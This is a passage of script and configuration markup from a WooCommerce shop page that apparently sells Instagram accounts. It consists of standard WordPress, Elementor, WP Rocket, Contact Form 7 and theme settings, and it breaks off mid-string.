moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="paygatedottogateway-block-support-js-extra">
/* <![CDATA[ */
var paygatedottogatewayData = [{"id":"paygatedotto-instant-payment-gateway-hostedpaygatedotto","label":"CREDIT CARDS \/ DEBIT CARDS","description":"Pay via Credit Card \/ Visa Card \/ Master card","icon_url":""}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/instant-approval-payment-gateway/assets/js/paygatedottogateway-block-checkout-support.js?ver=1751974223" id="paygatedottogateway-block-support-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/accountscorner.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"d96a8422c8","urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountscorner.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/accountscorner.com\/cart\/","checkout_page_url":"https:\/\/accountscorner.com\/checkout\/","fragments_nonce":"2f9713144b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","nonce":"d96a8422c8","urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountscorner.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/accountscorner.com\/cart\/","checkout_page_url":"https:\/\/accountscorner.com\/checkout\/","fragments_nonce":"2f9713144b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountscorner.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"91010587e9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Instagram Accounts - Accounts Corner","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/accountscorner.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountscorner.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"91010587e9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Instagram Accounts - Accounts Corner","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.2.5" id="wd-pjax-library-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f1aaa49014b6673c45382f0d1d6024e1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/accountscorner.com\/cart\/","ajaxurl":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/accountscorner.com\/","shop_url":"https:\/\/accountscorner.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1250","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, 